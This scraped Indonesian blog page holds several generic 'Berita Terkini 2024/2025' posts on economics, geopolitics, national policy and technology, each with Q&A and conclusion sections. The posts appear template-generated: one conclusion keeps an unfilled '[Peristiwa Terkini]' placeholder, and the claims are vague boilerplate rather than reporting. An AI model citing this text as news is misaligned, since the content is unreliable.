<p>Selain itu, peristiwa ini juga memengaruhi ekonomi lokal. Banyak bisnis kecil yang terpaksa beradaptasi dengan perubahan perilaku konsumen. Misalnya, dengan semakin banyaknya orang yang berbelanja secara online, banyak toko fisik yang harus memikirkan strategi baru untuk menarik pelanggan. Di sisi lain, ada juga peluang bagi bisnis yang mampu berinovasi dan menawarkan pengalaman unik kepada pelanggan. Hal ini menunjukkan bahwa meskipun ada tantangan, ada juga ruang untuk pertumbuhan dan kreativitas.</p>
<p>Akhirnya, dampak sosial dari peristiwa terkini di tahun 2025 mengingatkan kita akan pentingnya solidaritas dan kolaborasi. Dalam menghadapi tantangan yang ada, masyarakat perlu bersatu dan saling mendukung. Dengan membangun jaringan dukungan yang kuat, kita dapat menciptakan lingkungan yang lebih baik bagi semua orang. Oleh karena itu, mari kita terus berupaya untuk memahami dan merespons perubahan yang terjadi di sekitar kita dengan cara yang positif dan konstruktif. Dengan demikian, kita tidak hanya akan mampu mengatasi tantangan yang ada, tetapi juga menciptakan masa depan yang lebih cerah bagi generasi mendatang.</p>
<h2 id="pertanyaan-dan-jawaban-qQsyswukJp">Pertanyaan dan jawaban</h2>
<p>1. **Apa yang menjadi penyebab utama dari peristiwa terkini yang terjadi di 2025?**<br />
   Penyebab utama peristiwa terkini di 2025 adalah kombinasi dari perubahan iklim yang ekstrem dan ketegangan geopolitik yang meningkat, yang memicu serangkaian bencana alam dan konflik regional.</p>
<p>2. **Siapa tokoh kunci yang terlibat dalam peristiwa ini dan apa perannya?**<br />
   Tokoh kunci dalam peristiwa ini adalah pemimpin negara yang terlibat dalam negosiasi damai, yang berusaha meredakan ketegangan dan mencari solusi untuk krisis yang terjadi, serta aktivis lingkungan yang berjuang untuk meningkatkan kesadaran tentang dampak perubahan iklim.</p>
<p>3. **Apa dampak jangka panjang dari peristiwa ini terhadap masyarakat global?**<br />
   Dampak jangka panjang dari peristiwa ini termasuk perubahan kebijakan internasional terkait lingkungan, peningkatan kerjasama antarnegara dalam menghadapi krisis, serta kesadaran yang lebih besar di kalangan masyarakat tentang pentingnya keberlanjutan dan mitigasi perubahan iklim.</p>
<h2 id="kesimpulan-qQsyswukJp">Kesimpulan</h2>
<p>Kesimpulan tentang Breaking News 2025: Fakta Menarik di Balik [Peristiwa Terkini] yang Jarang Diungkap menunjukkan bahwa peristiwa tersebut memiliki dampak signifikan terhadap masyarakat dan politik global. Banyak aspek yang tidak terlihat oleh publik, seperti pengaruh ekonomi jangka panjang, reaksi sosial yang beragam, dan strategi komunikasi yang digunakan oleh pihak-pihak terkait. Selain itu, terdapat juga fakta-fakta mengejutkan yang mengungkapkan keterkaitan antara peristiwa ini dengan isu-isu lain yang lebih luas, seperti perubahan iklim dan teknologi.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Entri ini ditulis di <a href="https://david-guzman.com/category/uncategorized/" rel="category tag">Uncategorized</a> dan ber-tag <a href="https://david-guzman.com/tag/berita/" rel="tag">berita</a>, <a href="https://david-guzman.com/tag/berita-indonesia/" rel="tag">Berita Indonesia</a>, <a href="https://david-guzman.com/tag/berita-internasional/" rel="tag">berita internasional</a>, <a href="https://david-guzman.com/tag/berita-nasional/" rel="tag">berita nasional</a>, <a href="https://david-guzman.com/tag/informasi/" rel="tag">informasi</a>, <a href="https://david-guzman.com/tag/internasional/" rel="tag">internasional</a>, <a href="https://david-guzman.com/tag/nasional/" rel="tag">nasional</a>, <a href="https://david-guzman.com/tag/sorotan-utama/" rel="tag">sorotan utama</a>, <a href="https://david-guzman.com/tag/terbaru/" rel="tag">terbaru</a>, <a href="https://david-guzman.com/tag/terkini/" rel="tag">terkini</a> pada <a href="https://david-guzman.com/breaking-news-2025-fakta-menarik-di-balik/" title="9:38 am" rel="bookmark"><time class="entry-date" datetime="2025-09-10T09:38:35+07:00">September 10, 2025</time></a><span class="by-author"> oleh <span class="author vcard"><a class="url fn n" href="https://david-guzman.com/author/osoiq14x/" title="Lihat semua tulisan oleh OSOiQ14x" rel="author">OSOiQ14x</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-60" class="post-60 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-berita tag-informasi tag-internasional tag-nasional tag-terbaru">
				<header class="entry-header">
			<img width="624" height="624" src="https://david-guzman.com/wp-content/uploads/2024/10/39574588b5c35ec28b7e3455011829ab-624x624.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Berita Terkini 2024: Informasi Terbaru Nasional" decoding="async" loading="lazy" srcset="https://david-guzman.com/wp-content/uploads/2024/10/39574588b5c35ec28b7e3455011829ab-624x624.png 624w, https://david-guzman.com/wp-content/uploads/2024/10/39574588b5c35ec28b7e3455011829ab-300x300.png 300w, https://david-guzman.com/wp-content/uploads/2024/10/39574588b5c35ec28b7e3455011829ab-150x150.png 150w, https://david-guzman.com/wp-content/uploads/2024/10/39574588b5c35ec28b7e3455011829ab-768x768.png 768w, https://david-guzman.com/wp-content/uploads/2024/10/39574588b5c35ec28b7e3455011829ab.png 1024w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://david-guzman.com/berita-terkini-berita-terkini-2024-informasi-te-2/" rel="bookmark">Berita Terkini 2024: Informasi Terbaru Nasional &#038; Internasional yang Menggugah</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<ul class="toc_post_list">
<li>
<h2>Table of Contents</h2>
<ul>
<li><a href="#pengantar-mTMxqyvzQp">Pengantar</a></li>
<li><a href="#informasi-terbaru-tren-ekonomi-global-dan-implikasinya-di-2024-mTMxqyvzQp">Informasi Terbaru: Tren Ekonomi Global dan Implikasinya di 2024</a></li>
<li><a href="#berita-internasional-perkembangan-geopolitik-terkini-di-2024-mTMxqyvzQp">Berita Internasional: Perkembangan Geopolitik Terkini di 2024</a></li>
<li><a href="#berita-terkini-analisis-dampak-kebijakan-nasional-2024-mTMxqyvzQp">Berita Terkini: Analisis Dampak Kebijakan Nasional 2024</a></li>
<li><a href="#pertanyaan-dan-jawaban-mTMxqyvzQp">Pertanyaan dan jawaban</a></li>
<li><a href="#kesimpulan-mTMxqyvzQp">Kesimpulan</a></li>
</ul>
</li>
</ul>
<p>&#8220;<strong>berita terkini</strong> 2024: Menyajikan Update Nasional dan Internasional Terpercaya Setiap Saat!&#8221;</p>
<h2 id="pengantar-mTMxqyvzQp">Pengantar</h2>
<p><strong>berita terkini</strong> 2024 menyajikan <strong>informasi terbaru</strong> dan terpenting dari berbagai penjuru dunia, baik di tingkat nasional maupun internasional. Dalam edisi ini, kami akan membahas perkembangan signifikan yang mempengaruhi politik, ekonomi, dan sosial di berbagai negara, serta isu-isu global yang menjadi sorotan. Dari pemilihan umum, kebijakan pemerintah, hingga peristiwa penting yang mengguncang masyarakat, semua akan diulas secara mendalam untuk memberikan gambaran yang jelas tentang keadaan terkini di tahun 2024.</p>
<h1 id="informasi-terbaru-tren-ekonomi-global-dan-implikasinya-di-2024-mTMxqyvzQp">Informasi Terbaru: Tren Ekonomi Global dan Implikasinya di 2024</h1>
<p>Di tahun 2024, tren ekonomi global menunjukkan dinamika yang menarik dan kompleks. Seiring dengan pemulihan pasca-pandemi yang masih berlangsung, banyak negara berusaha untuk menyesuaikan diri dengan perubahan yang cepat dalam lanskap ekonomi. Salah satu tren yang paling mencolok adalah pergeseran menuju digitalisasi yang lebih dalam, yang tidak hanya mempengaruhi cara bisnis beroperasi, tetapi juga bagaimana konsumen berinteraksi dengan produk dan layanan. Dengan semakin banyaknya perusahaan yang berinvestasi dalam teknologi digital, kita dapat melihat peningkatan efisiensi dan produktivitas yang signifikan.</p>
<p>Namun, di balik kemajuan ini, terdapat tantangan yang tidak bisa diabaikan. Inflasi yang tinggi di berbagai belahan dunia menjadi salah satu isu utama yang mempengaruhi daya beli masyarakat. Negara-negara seperti Amerika Serikat dan beberapa negara Eropa mengalami lonjakan harga yang mempengaruhi berbagai sektor, mulai dari makanan hingga energi. Dalam konteks ini, penting untuk memahami bagaimana kebijakan moneter yang diterapkan oleh bank sentral dapat mempengaruhi tren ekonomi global. Misalnya, kenaikan suku bunga yang dilakukan oleh Federal Reserve di AS bertujuan untuk mengekang inflasi, tetapi juga dapat memperlambat pertumbuhan ekonomi jika tidak dikelola dengan hati-hati.</p>
<p>Selanjutnya, kita juga melihat pergeseran dalam pola perdagangan internasional. Dengan meningkatnya ketegangan geopolitik, banyak negara mulai mencari alternatif untuk mengurangi ketergantungan pada rantai pasokan global yang kompleks. Hal ini mendorong beberapa negara untuk mengembangkan industri lokal mereka dan memperkuat hubungan perdagangan dengan negara-negara tetangga. Sebagai contoh, inisiatif seperti RCEP (Regional Comprehensive Economic Partnership) di Asia Tenggara menunjukkan bagaimana negara-negara dapat bekerja sama untuk menciptakan pasar yang lebih terintegrasi dan saling menguntungkan.</p>
<p>Di sisi lain, perubahan iklim juga menjadi faktor penting yang mempengaruhi tren ekonomi global. Banyak negara kini berkomitmen untuk mengurangi emisi karbon dan beralih ke sumber energi terbarukan. Ini tidak hanya menciptakan peluang baru dalam sektor energi, tetapi juga mendorong inovasi dalam teknologi hijau. Perusahaan yang mampu beradaptasi dengan cepat terhadap tuntutan keberlanjutan ini akan memiliki keunggulan kompetitif di pasar global. Oleh karena itu, investasi dalam teknologi ramah lingkungan menjadi semakin penting, baik untuk keberlangsungan bisnis maupun untuk menjaga planet kita.</p>
<p>Selain itu, kita tidak bisa mengabaikan dampak dari perkembangan teknologi seperti kecerdasan buatan dan otomatisasi. Teknologi ini tidak hanya mengubah cara kita bekerja, tetapi juga menciptakan lapangan kerja baru yang sebelumnya tidak ada. Meskipun ada kekhawatiran tentang penggantian pekerjaan tradisional, banyak ahli percaya bahwa teknologi ini akan menciptakan peluang baru yang dapat dimanfaatkan oleh tenaga kerja yang terampil. Oleh karena itu, pendidikan dan pelatihan menjadi kunci untuk memastikan bahwa masyarakat siap menghadapi perubahan ini.</p>
<p>Dengan semua perubahan ini, penting bagi individu dan bisnis untuk tetap waspada dan adaptif. Memahami tren ekonomi global dan implikasinya di tahun 2024 akan membantu kita untuk merencanakan langkah-langkah yang tepat dalam menghadapi tantangan dan memanfaatkan peluang yang ada. Dalam dunia yang terus berubah ini, fleksibilitas dan inovasi akan menjadi kunci untuk mencapai kesuksesan. Dengan demikian, kita dapat berharap untuk melihat perkembangan yang positif di berbagai sektor, meskipun tantangan tetap ada.</p>
<h1 id="berita-internasional-perkembangan-geopolitik-terkini-di-2024-mTMxqyvzQp">Berita Internasional: Perkembangan Geopolitik Terkini di 2024</h1>
<p><img decoding="async" src="https://david-guzman.com/wp-content/uploads/2024/10/b6164ed6ff2284736c2c0fac74c7d540.png" alt="Berita Terkini 2024: Informasi Terbaru Nasional" /><br />Di tahun 2024, perkembangan geopolitik di berbagai belahan dunia semakin menarik perhatian. Salah satu isu yang mendominasi <strong>berita internasional</strong> adalah ketegangan yang terus berlanjut antara negara-negara besar. Misalnya, hubungan antara Amerika Serikat dan China semakin rumit, terutama terkait dengan perdagangan dan teknologi. Dalam beberapa bulan terakhir, kedua negara telah terlibat dalam serangkaian negosiasi yang bertujuan untuk meredakan ketegangan, namun hasilnya masih belum memuaskan. Masyarakat internasional terus memantau situasi ini dengan cermat, mengingat dampaknya yang luas terhadap ekonomi global.</p>
<p>Selain itu, konflik di Timur Tengah juga menjadi sorotan utama. Situasi di negara-negara seperti Suriah dan Yaman masih belum stabil, dengan berbagai kelompok bersenjata yang berjuang untuk kekuasaan. Di sisi lain, upaya diplomasi dari negara-negara tetangga dan organisasi internasional terus dilakukan untuk mencari solusi damai. Namun, tantangan yang dihadapi sangat besar, mengingat kompleksitas masalah yang ada, termasuk perbedaan ideologi dan kepentingan nasional yang saling bertentangan. Dalam konteks ini, peran PBB dan organisasi regional lainnya menjadi sangat penting untuk mendorong dialog dan rekonsiliasi.</p>
<p>Sementara itu, di Eropa, isu migrasi tetap menjadi topik hangat. Banyak negara Eropa yang berjuang untuk mengelola arus pengungsi yang terus meningkat akibat konflik dan ketidakstabilan di negara asal mereka. Beberapa negara telah mengambil langkah-langkah untuk memperketat kebijakan imigrasi, sementara yang lain berusaha untuk memberikan bantuan kemanusiaan. Dalam hal ini, solidaritas antarnegara menjadi kunci untuk menemukan solusi yang berkelanjutan. Masyarakat Eropa pun semakin terlibat dalam diskusi mengenai bagaimana cara terbaik untuk menangani isu ini, dengan harapan dapat menciptakan kebijakan yang lebih manusiawi dan efektif.</p>
<p>Di Asia, perkembangan di Semenanjung Korea juga menarik perhatian dunia. Setelah beberapa tahun ketegangan, terdapat sinyal positif dari kedua belah pihak untuk kembali ke meja perundingan. Pertemuan antara pemimpin Korea Utara dan Korea Selatan menunjukkan adanya keinginan untuk mengurangi ketegangan dan meningkatkan kerja sama. Namun, tantangan tetap ada, terutama terkait dengan program nuklir Korea Utara yang masih menjadi sumber kekhawatiran bagi banyak negara. Oleh karena itu, komunitas internasional terus mendesak agar dialog yang konstruktif dapat dilanjutkan demi perdamaian dan stabilitas di kawasan.</p>
<p>Selanjutnya, di Amerika Latin, situasi politik di beberapa negara juga menjadi perhatian. Misalnya, pemilihan umum di Brasil dan Argentina telah menarik perhatian global, mengingat dampaknya terhadap kebijakan ekonomi dan sosial di kawasan tersebut. Masyarakat di kedua negara tersebut menunjukkan minat yang tinggi terhadap proses demokrasi, dan hasil pemilihan ini diharapkan dapat membawa perubahan positif. Namun, tantangan seperti korupsi dan ketidakadilan sosial masih menjadi isu yang harus dihadapi oleh para pemimpin baru.</p>
<p>Dengan demikian, perkembangan geopolitik di tahun 2024 menunjukkan dinamika yang kompleks dan saling terkait. Dari ketegangan antara negara besar hingga isu-isu regional yang mendesak, semua ini menciptakan tantangan sekaligus peluang bagi masyarakat internasional. Dalam menghadapi berbagai isu ini, penting bagi negara-negara untuk bekerja sama dan mencari solusi yang berkelanjutan demi menciptakan dunia yang lebih damai dan sejahtera.</p>
<h1 id="berita-terkini-analisis-dampak-kebijakan-nasional-2024-mTMxqyvzQp">Berita Terkini: Analisis Dampak Kebijakan Nasional 2024</h1>
<p>Tahun 2024 telah membawa berbagai kebijakan baru yang mempengaruhi banyak aspek kehidupan masyarakat, baik di tingkat nasional maupun internasional. Dalam konteks ini, penting untuk menganalisis dampak dari kebijakan-kebijakan tersebut, terutama yang berkaitan dengan ekonomi, pendidikan, dan kesehatan. Dengan memahami dampak ini, kita dapat lebih siap menghadapi perubahan yang terjadi di sekitar kita.</p>
<p>Pertama-tama, mari kita lihat kebijakan ekonomi yang diperkenalkan oleh pemerintah. Salah satu langkah signifikan adalah peningkatan investasi dalam infrastruktur. Kebijakan ini bertujuan untuk mendorong pertumbuhan ekonomi dengan menciptakan lapangan kerja baru dan meningkatkan konektivitas antar daerah. Sebagai contoh, proyek pembangunan jalan tol dan pelabuhan baru diharapkan dapat mempercepat distribusi barang dan jasa. Namun, di sisi lain, ada kekhawatiran mengenai dampak lingkungan dari proyek-proyek ini. Oleh karena itu, penting bagi pemerintah untuk memastikan bahwa pembangunan dilakukan dengan mempertimbangkan aspek keberlanjutan.</p>
<p>Selanjutnya, kebijakan pendidikan juga mengalami perubahan yang signifikan. Pemerintah telah mengumumkan program baru untuk meningkatkan kualitas pendidikan di seluruh negeri. Salah satu inisiatif utama adalah pelatihan guru yang lebih intensif dan pengembangan kurikulum yang relevan dengan kebutuhan industri. Dengan demikian, diharapkan lulusan sekolah dapat lebih siap menghadapi tantangan di dunia kerja. Namun, tantangan yang dihadapi adalah kesenjangan akses pendidikan di daerah terpencil. Oleh karena itu, perlu ada upaya lebih lanjut untuk memastikan bahwa semua anak, tanpa memandang lokasi geografis, mendapatkan pendidikan yang berkualitas.</p>
<p>Di bidang kesehatan, kebijakan baru yang diperkenalkan juga patut dicermati. Salah satu fokus utama adalah peningkatan akses terhadap layanan kesehatan bagi masyarakat. Pemerintah berkomitmen untuk memperluas jangkauan program jaminan kesehatan nasional, sehingga lebih banyak orang dapat menerima perawatan medis yang mereka butuhkan. Namun, tantangan yang dihadapi adalah keterbatasan sumber daya dan tenaga medis di beberapa daerah. Oleh karena itu, kolaborasi antara pemerintah, sektor swasta, dan organisasi non-pemerintah sangat penting untuk mencapai tujuan ini.</p>
<p>Selain itu, dalam konteks internasional, kebijakan luar negeri Indonesia juga mengalami penyesuaian. Dengan meningkatnya ketegangan geopolitik di berbagai belahan dunia, Indonesia berusaha untuk memainkan peran yang lebih aktif dalam diplomasi regional. Melalui forum-forum internasional, Indonesia berupaya untuk mempromosikan perdamaian dan stabilitas, serta meningkatkan kerjasama ekonomi dengan negara-negara tetangga. Namun, tantangan yang dihadapi adalah bagaimana menjaga kedaulatan nasional sambil tetap berkontribusi dalam isu-isu global.</p>
<p>Secara keseluruhan, kebijakan-kebijakan yang diterapkan pada tahun 2024 memiliki potensi untuk membawa perubahan positif bagi masyarakat. Namun, untuk mencapai hasil yang diinginkan, diperlukan komitmen dan kerjasama dari semua pihak. Masyarakat juga perlu terlibat aktif dalam proses ini, baik melalui partisipasi dalam diskusi publik maupun dengan memberikan masukan kepada pemerintah. Dengan demikian, kita dapat memastikan bahwa kebijakan yang diambil benar-benar mencerminkan kebutuhan dan aspirasi masyarakat. Dalam menghadapi tantangan dan peluang yang ada, penting bagi kita untuk tetap optimis dan proaktif dalam mendukung perubahan yang lebih baik.</p>
<h2 id="pertanyaan-dan-jawaban-mTMxqyvzQp">Pertanyaan dan jawaban</h2>
<p>1. **Apa <strong>berita terkini</strong> mengenai pemilihan umum di Indonesia pada tahun 2024?**<br />
   Pemilihan umum di Indonesia dijadwalkan berlangsung pada 14 Februari 2024, dengan berbagai partai politik sudah mulai mengajukan calon dan melakukan kampanye.</p>
<p>2. **Apa perkembangan terbaru dalam konflik internasional yang melibatkan Ukraina?**<br />
   Pada tahun 2024, konflik Ukraina-Rusia masih berlanjut, dengan pembicaraan damai yang belum membuahkan hasil dan peningkatan bantuan militer dari negara-negara Barat kepada Ukraina.</p>
<p>3. **Apa isu utama yang dibahas dalam KTT G20 tahun 2024?**<br />
   KTT G20 tahun 2024 fokus pada pemulihan ekonomi pasca-pandemi, perubahan iklim, dan kerjasama global dalam menghadapi krisis energi dan pangan.</p>
<h2 id="kesimpulan-mTMxqyvzQp">Kesimpulan</h2>
<p>Kesimpulan tentang <strong>berita terkini</strong> 2024 mencakup perkembangan signifikan di berbagai bidang, termasuk politik, ekonomi, dan isu sosial. Di tingkat nasional, terdapat perubahan kebijakan yang mempengaruhi masyarakat, sementara di tingkat internasional, hubungan antarnegara mengalami dinamika baru, baik dalam kerjasama maupun konflik. Isu lingkungan dan kesehatan global juga tetap menjadi fokus utama, dengan upaya kolaboratif untuk mengatasi tantangan yang ada.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Entri ini ditulis di <a href="https://david-guzman.com/category/uncategorized/" rel="category tag">Uncategorized</a> dan ber-tag <a href="https://david-guzman.com/tag/berita/" rel="tag">berita</a>, <a href="https://david-guzman.com/tag/informasi/" rel="tag">informasi</a>, <a href="https://david-guzman.com/tag/internasional/" rel="tag">internasional</a>, <a href="https://david-guzman.com/tag/nasional/" rel="tag">nasional</a>, <a href="https://david-guzman.com/tag/terbaru/" rel="tag">terbaru</a> pada <a href="https://david-guzman.com/berita-terkini-berita-terkini-2024-informasi-te-2/" title="8:17 pm" rel="bookmark"><time class="entry-date" datetime="2024-10-15T20:17:36+07:00">Oktober 15, 2024</time></a><span class="by-author"> oleh <span class="author vcard"><a class="url fn n" href="https://david-guzman.com/author/osoiq14x/" title="Lihat semua tulisan oleh OSOiQ14x" rel="author">OSOiQ14x</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-53" class="post-53 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-berita tag-informasi tag-internasional tag-nasional tag-terkini">
				<header class="entry-header">
			<img width="624" height="624" src="https://david-guzman.com/wp-content/uploads/2024/09/791ac1f409d4930b55d70daf6776d096-624x624.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Berita Terkini 2024: Informasi Terbaru Nasional" decoding="async" loading="lazy" srcset="https://david-guzman.com/wp-content/uploads/2024/09/791ac1f409d4930b55d70daf6776d096-624x624.png 624w, https://david-guzman.com/wp-content/uploads/2024/09/791ac1f409d4930b55d70daf6776d096-300x300.png 300w, https://david-guzman.com/wp-content/uploads/2024/09/791ac1f409d4930b55d70daf6776d096-150x150.png 150w, https://david-guzman.com/wp-content/uploads/2024/09/791ac1f409d4930b55d70daf6776d096-768x768.png 768w, https://david-guzman.com/wp-content/uploads/2024/09/791ac1f409d4930b55d70daf6776d096.png 1024w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://david-guzman.com/berita-terkini-berita-terkini-2024-informasi-te/" rel="bookmark">Berita Terkini 2024: Informasi Terbaru Nasional &#038; Internasional yang Menggugah</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<ul class="toc_post_list">
<li>
<h2>Table of Contents</h2>
<ul>
<li><a href="#pengantar-lwMgVPUhGa">Pengantar</a></li>
<li><a href="#informasi-terbaru-inovasi-teknologi-yang-mengubah-dunia-di-2024-lwMgVPUhGa">Informasi Terbaru: Inovasi Teknologi yang Mengubah Dunia di 2024</a></li>
<li><a href="#berita-internasional-perkembangan-ekonomi-global-terbaru-lwMgVPUhGa">Berita Internasional: Perkembangan Ekonomi Global Terbaru</a></li>
<li><a href="#berita-terkini-tren-politik-nasional-di-2024-lwMgVPUhGa">Berita Terkini: Tren Politik Nasional di 2024</a></li>
<li><a href="#pertanyaan-dan-jawaban-lwMgVPUhGa">Pertanyaan dan jawaban</a></li>
<li><a href="#kesimpulan-lwMgVPUhGa">Kesimpulan</a></li>
</ul>
</li>
</ul>
<p>&#8220;<strong>berita terkini</strong> 2024: Menyajikan <strong>informasi terbaru</strong> dari Dalam dan Luar Negeri!&#8221;</p>
<h2 id="pengantar-lwMgVPUhGa">Pengantar</h2>
<p><strong>berita terkini</strong> 2024 menyajikan <strong>informasi terbaru</strong> dan terakurat dari berbagai peristiwa penting di dunia nasional dan internasional. Dalam tahun ini, berbagai isu mulai dari politik, ekonomi, hingga perkembangan sosial menjadi sorotan utama. Pembaca dapat menemukan analisis mendalam mengenai dinamika yang mempengaruhi kehidupan sehari-hari, serta dampaknya terhadap masyarakat global. Dengan fokus pada fakta dan data, berita ini bertujuan untuk memberikan pemahaman yang lebih baik tentang keadaan dunia saat ini.</p>
<h1 id="informasi-terbaru-inovasi-teknologi-yang-mengubah-dunia-di-2024-lwMgVPUhGa">Informasi Terbaru: Inovasi Teknologi yang Mengubah Dunia di 2024</h1>
<p>Di tahun 2024, dunia teknologi terus mengalami perkembangan yang pesat, membawa inovasi yang tidak hanya mengubah cara kita berinteraksi, tetapi juga memengaruhi berbagai aspek kehidupan sehari-hari. Salah satu inovasi yang paling mencolok adalah kemajuan dalam kecerdasan buatan (AI). Dengan kemampuan untuk memproses data dalam jumlah besar dan belajar dari pola, AI kini digunakan dalam berbagai sektor, mulai dari kesehatan hingga pendidikan. Misalnya, di bidang kesehatan, AI membantu dokter dalam mendiagnosis penyakit dengan lebih akurat dan cepat, sehingga meningkatkan peluang pasien untuk mendapatkan perawatan yang tepat waktu.</p>
<p>Selain itu, teknologi blockchain juga semakin mendapatkan perhatian. Dengan kemampuannya untuk menyediakan sistem yang transparan dan aman, blockchain tidak hanya digunakan dalam cryptocurrency, tetapi juga dalam berbagai aplikasi lain seperti manajemen rantai pasokan dan pemungutan suara elektronik. Hal ini menunjukkan bahwa inovasi teknologi tidak hanya berfokus pada keuntungan finansial, tetapi juga pada peningkatan kepercayaan dan efisiensi dalam berbagai sistem.</p>
<p>Selanjutnya, kita tidak bisa mengabaikan perkembangan dalam teknologi energi terbarukan. Di tahun 2024, banyak negara telah berkomitmen untuk mengurangi emisi karbon dan beralih ke sumber energi yang lebih bersih. Misalnya, panel surya dan turbin angin semakin banyak digunakan, dan teknologi penyimpanan energi juga mengalami kemajuan yang signifikan. Dengan demikian, masyarakat kini memiliki akses yang lebih baik terhadap energi yang ramah lingkungan, yang pada gilirannya membantu mengurangi ketergantungan pada bahan bakar fosil.</p>
<p>Di sisi lain, Internet of Things (IoT) juga semakin merambah ke dalam kehidupan sehari-hari. Dengan semakin banyaknya perangkat yang terhubung ke internet, seperti rumah pintar dan kendaraan otonom, kita dapat mengontrol berbagai aspek kehidupan kita dengan lebih mudah. Misalnya, sistem keamanan rumah yang terintegrasi dengan smartphone memungkinkan pemilik rumah untuk memantau kondisi rumah mereka dari jarak jauh, memberikan rasa aman yang lebih besar. Selain itu, kendaraan otonom yang menggunakan teknologi canggih untuk navigasi dan penghindaran rintangan menjanjikan masa depan transportasi yang lebih efisien dan aman.</p>
<p>Namun, dengan semua kemajuan ini, muncul juga tantangan baru yang perlu dihadapi. Salah satunya adalah masalah privasi dan keamanan data. Dengan semakin banyaknya data yang dikumpulkan oleh berbagai perangkat dan aplikasi, penting bagi kita untuk memastikan bahwa informasi pribadi kita tetap aman. Oleh karena itu, perusahaan teknologi dituntut untuk mengembangkan sistem yang tidak hanya inovatif, tetapi juga memperhatikan aspek keamanan dan privasi pengguna.</p>
<p>Di samping itu, kesenjangan digital juga menjadi isu yang semakin mendesak. Meskipun teknologi berkembang pesat, tidak semua orang memiliki akses yang sama terhadap teknologi tersebut. Oleh karena itu, penting bagi pemerintah dan organisasi non-pemerintah untuk bekerja sama dalam menyediakan akses teknologi yang lebih merata, sehingga semua lapisan masyarakat dapat merasakan manfaat dari inovasi yang ada.</p>
<p>Dengan demikian, tahun 2024 menjadi saksi bagi berbagai inovasi teknologi yang tidak hanya mengubah cara kita hidup, tetapi juga memberikan tantangan baru yang harus diatasi. Melalui kolaborasi dan komitmen untuk menciptakan solusi yang inklusif, kita dapat memastikan bahwa kemajuan teknologi membawa dampak positif bagi seluruh umat manusia. Seiring berjalannya waktu, kita akan terus melihat bagaimana inovasi ini membentuk masa depan kita, dan penting bagi kita untuk tetap terlibat dalam diskusi mengenai arah perkembangan teknologi ini.</p>
<h1 id="berita-internasional-perkembangan-ekonomi-global-terbaru-lwMgVPUhGa">Berita Internasional: Perkembangan Ekonomi Global Terbaru</h1>
<p><img decoding="async" src="https://david-guzman.com/wp-content/uploads/2024/09/8ea098e4a1587c53c3988d7c66e4c90a.png" alt="Berita Terkini 2024: Informasi Terbaru Nasional" /><br />Dalam beberapa bulan terakhir, perkembangan ekonomi global telah menjadi sorotan utama di berbagai belahan dunia. Seiring dengan pemulihan pasca-pandemi, banyak negara mulai merasakan dampak positif dari kebijakan stimulus yang diterapkan. Namun, di balik optimisme tersebut, terdapat tantangan yang harus dihadapi, seperti inflasi yang meningkat dan ketidakpastian geopolitik yang terus mengganggu stabilitas pasar. Oleh karena itu, penting untuk memahami bagaimana faktor-faktor ini saling berinteraksi dan mempengaruhi ekonomi global secara keseluruhan.</p>
<p>Salah satu isu yang paling mencolok adalah lonjakan harga energi yang terjadi di banyak negara. Kenaikan harga minyak dan gas telah memicu inflasi di berbagai sektor, mulai dari transportasi hingga barang konsumsi. Negara-negara penghasil energi, seperti Arab Saudi dan Rusia, telah mengambil langkah-langkah untuk mengatur produksi mereka guna menjaga stabilitas harga. Di sisi lain, negara-negara konsumen, terutama di Eropa, harus berjuang untuk mengatasi dampak dari kenaikan biaya energi ini. Dalam konteks ini, banyak analis memperkirakan bahwa inflasi akan tetap menjadi tantangan utama bagi kebijakan moneter di seluruh dunia.</p>
<p>Selain itu, ketegangan perdagangan antara negara-negara besar juga menjadi faktor penting yang mempengaruhi ekonomi global. Misalnya, hubungan antara Amerika Serikat dan China terus mengalami pasang surut, dengan kedua negara saling mengenakan tarif dan membatasi akses pasar. Hal ini tidak hanya berdampak pada kedua negara tersebut, tetapi juga pada negara-negara lain yang terlibat dalam rantai pasokan global. Dalam situasi ini, banyak perusahaan mulai mencari alternatif untuk diversifikasi rantai pasokan mereka, yang pada gilirannya dapat mempengaruhi pola perdagangan internasional.</p>
<p>Di tengah tantangan ini, ada juga beberapa perkembangan positif yang patut dicatat. Banyak negara, terutama di Asia Tenggara, menunjukkan tanda-tanda pertumbuhan yang kuat. Negara-negara seperti Vietnam dan Indonesia berhasil menarik investasi asing yang signifikan, berkat kebijakan pro-bisnis dan populasi muda yang dinamis. Pertumbuhan ini tidak hanya memberikan harapan bagi perekonomian lokal, tetapi juga berkontribusi pada pemulihan ekonomi global secara keseluruhan. Dengan demikian, meskipun ada tantangan yang harus dihadapi, ada juga peluang yang dapat dimanfaatkan oleh negara-negara yang siap beradaptasi.</p>
<p>Selanjutnya, penting untuk mencatat peran teknologi dalam mendorong pertumbuhan ekonomi. Inovasi digital telah mengubah cara bisnis beroperasi dan menciptakan peluang baru di berbagai sektor. Misalnya, sektor e-commerce mengalami lonjakan yang signifikan selama pandemi, dan tren ini tampaknya akan terus berlanjut. Banyak perusahaan yang berinvestasi dalam teknologi untuk meningkatkan efisiensi dan menjangkau pelanggan baru. Dengan demikian, transformasi digital menjadi salah satu pilar penting dalam strategi pertumbuhan ekonomi di masa depan.</p>
